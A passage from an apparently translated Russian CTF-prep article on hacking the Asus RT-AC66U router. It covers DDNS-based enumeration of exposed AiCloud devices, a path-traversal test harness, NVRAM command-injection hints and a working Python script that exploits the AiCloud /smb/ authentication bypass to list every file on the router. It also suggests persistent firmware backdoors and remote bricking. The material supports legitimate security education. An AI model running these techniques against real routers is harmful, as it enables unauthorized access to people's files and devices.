

POST-запрос пытается зарегистрировать новый Dynamic DNS адрес устройству, используя сервис asuscomm.com. Если мы поищем эту строку в исходниках RT-AC66U, то с легкостью найдем функцию, которая генерирует адрес DDNS:

var isMD5DDNSName = function(){

var macAddr = '<% nvram_get("lan_hwaddr"); %>'.toUpperCase().replace(/:/g, "");

return "A"+hexMD5(macAddr).toUpperCase()+".asuscomm.com";

}По информации с WikiDev, RT-AC66U использует следующие идентификаторы организации в MAC-адресах:

- 08:60:6E (1 E, 1 W, 2011)

- 10:BF:48 (1 E, 2 W, 2011)

- 30:85:A9 (3 E, 3 W, 2011)

- 50:46:5D (1 E, 2 W, 2012)

Используя эту информацию, мы можем сопоставить IP адрес каждого роутера, использующего AiCloud. Просто сгенерируем список всех возможных MAC-адресов и переберем DNS-имена трюком mubix'а



Если вам слишком лениво запускать команду, вы можете поискать «asuscomm.com» на Shodan.

AiCloud по умолчанию работает на портах 8082 и 443. Сам факт, что любой человек может с легкостью получить список роутеров, у которых запущен этот сервис, должен вызывать беспокойство, верно?



Другой интересной криптографической разминкой может быть разбор алгоритма для генерации WPS PIN-а устройства. Вы можете получить текущий PIN и secret_code, выполнив команду nvram show | grep -E secret_code|wps_device_pin". Поищите эти значения в исходном коде и используйте полученную информацию для написания кейгена (и не забудьте добавить чиптюн с pouet.net).



Вы также можете проверить энтропию ключей, сгенерированных на устройстве. Гляньте слайды «Fast Internet-wide Scanning and its Security Applications», чтобы почерпнуть пару идей.

Веб

Есть так много техник для тестирования веб-проникновений, что я сфокусируют только на паре из них. У интерфейса роутера нет никакой защиты от CSRF. Также есть традиционный инжект в ping-команде и куча векторов XSS.



HTTP-демон основан на microhttpd. Тут есть базовая защита от выхода из директории в httpd.c:

Мы можем бесстыдно стащить идею hackerfantastic и протестировать потенциальные обходы защиты:

#include <stdio.h>

#include <string.h>

int main(int argc, char *argv[]){

char *file;

int len;

file = argv[1];

len = strlen(file);

if ( file[0] == '/' || strcmp( file, ".." ) == 0 || strncmp( file, "../", 3 ) == 0 || strstr( file, "/../" ) != (char*) 0 || strcmp( &(file[len-3]), "/.." ) == 0 )

{

printf ("Illegal filename: %sn", file);

}

else

{

printf ("Accepted filename: %sn", file);

}

return 0;

}В веб-сервере есть некоторые обработчики MIME, которые «должны были быть убраны»

// some should be removed

struct except_mime_handler except_mime_handlers[] = {

{ "QIS_*", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "qis/*", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "*.css", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "state.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "detect.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "popup.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "general.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "help.js", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "start_autodet.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "start_apply.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "start_apply2.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "setting_lan.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "httpd_check.htm", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "status.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "automac.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "detecWAN.asp", MIME_EXCEPTION_NORESETTIME},

{ "detecWAN2.asp", MIME_EXCEPTION_NORESETTIME},

{ "WPS_info.asp", MIME_EXCEPTION_NORESETTIME},

{ "WAN_info.asp", MIME_EXCEPTION_NOAUTH_ALL|MIME_EXCEPTION_NORESETTIME},

{ "result_of_get_changed_status.asp", MIME_EXCEPTION_NORESETTIME},

{ "result_of_get_changed_status_QIS.asp", MIME_EXCEPTION_NOAUTH_FIRST|MIME_EXCEPTION_NORESETTIME},

{ "result_of_detect_client.asp", MIME_EXCEPTION_NORESETTIME},

{ "Nologin.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "alertImg.gif", MIME_EXCEPTION_NOAUTH_ALL},

{ "error_page.htm", MIME_EXCEPTION_NOAUTH_ALL},

{ "jquery.js", MIME_EXCEPTION_NOAUTH_ALL},

{ "gotoHomePage.htm", MIME_EXCEPTION_NOAUTH_ALL},

{ "update_appstate.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "update_cloudstatus.asp", MIME_EXCEPTION_NOAUTH_ALL},



{ "get_webdavInfo.asp", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.gz", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.tgz", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.zip", MIME_EXCEPTION_NOAUTH_ALL},

{ "*.ipk", MIME_EXCEPTION_NOAUTH_ALL},

{ NULL, 0 }

};Файл get_webdavInfo.asp доступен без аутентификации и отображает большое количество важной информации об устройстве и сети:



Мы можем изменить значения переменных в nvram, чтобы установить XSS-бекдор на этой странице, например:

Некоторые операции используют функиции nvram_get и nvram_safe_get. Настройки, бывает, сохраняются через функцию nvram_set. Если роутер не экранирует данные, которые получает с NVRAM, то можно сделать что-то вроде NVRAM-инъекции (%0A, %0D и `reboot` всегда будут вашими помощниками в этом деле).





AiCloud — очень уязвимый сервис, который можно легко проэксплуатировать. Как только вы активируете его в настройках, на роутере запускается lighttpd на порту 8082 (или 443 на новых версиях прошивки) и предлагает дать доступ к вашим файлам онлайн. Прикол в том, что диалог ввода логина и пароля можно обойти, добавив /smb/ к URL (читайте исходники!)



Я написал небольшой скрипт для эксплуатации этого бага в AiCloud на RT-AC66U v3.0.0.4.266. Он получает все файлы и пути на роутере, в том числе и с USB-устройств.

#!/usr/bin/python

from bs4 import BeautifulSoup

import urllib2

import sys

def list_dir(url, start_dir):

try:

html_page = urllib2.urlopen(url+start_dir)

except urllib2.HTTPError as e:

print e

sys.exit(1)

soup = BeautifulSoup(html_page)

for link in soup.findAll('a'):

path = link.get('uhref')

if path != '../':

is_dir = link.get('isdir')

if is_dir == str('1'):

print url+path

list_dir(url,path)

else:

print url+path

nargs = len(sys.argv)

if nargs == 2:

url = sys.argv[1]

start_dir = "/smb"

elif nargs == 3:

url = sys.argv[1]

start_dir = str(sys.argv[2])

else:

print 'Asus RT-AC66U AiCloud Unauthenticated File Disclosure

nTested Firmwares: 3.0.0.4.266, 3.0.0.4.270 and 3.0.0.4.354

nDisclosed by Kyle Lovett

nScript by Bernardo Rodrigues - http://w00tsec.blogspot.com

nUsage: python %s http://url [path]' % sys.argv[0]

sys.exit(1)

list_dir(url, start_dir)

И напоследок, не забудьте сравнить разницу в файлах в директории www. По этому пути находятся все компоненты и скрипты, которые используются в веб-интерфейсе.

Бонус

Почему-бы не попробовать открыть крышку роутера, не повредив гарантийную пломбу? Для этого вам понадобятся советы от ребят из DEFCON Tamber Evident Village.

Другое (вроде заключения)

Взлом Asus RT-AC66U — отличное упражнение для новичков во взломе роутеров. Бо́льшая часть исходного кода есть в свободном доступе, и можно найти кучу эксплоитов и описаний уязвимостей для него. Вы могли и не заметить, но мы протестировали каждый пункт из OWASP Internet of Things Top 10. Ходят слухи, что этот роутер будет в составе базовой части OWASP IoT Webgoat и Damn Vulnerable Embedded Linux.

Вот еще парочка подходов, которые вам могут дать дополнительные очки в соревновании:

- Перезапись кода загрузчика и создание dual-boot с backdoor

- Добавление backdoor в прошивку таким образом, чтобы он не удалялся при обновлении прошивки

- Окирпичивание роутера удаленно

- Перепрограммирование LED на игру в PONG

Есть еще куча вещей, о которых я хочу написать, но придержу их для следующих постов. Если вы намерены участвовать в SOHOpelesslyBroken CTF и нашли эту статью полезной, вы можете в любое время пнуть меня и попить со мной кофе во время DEFCON/BsidesLV/Blackhat =)

Автор: ValdikSS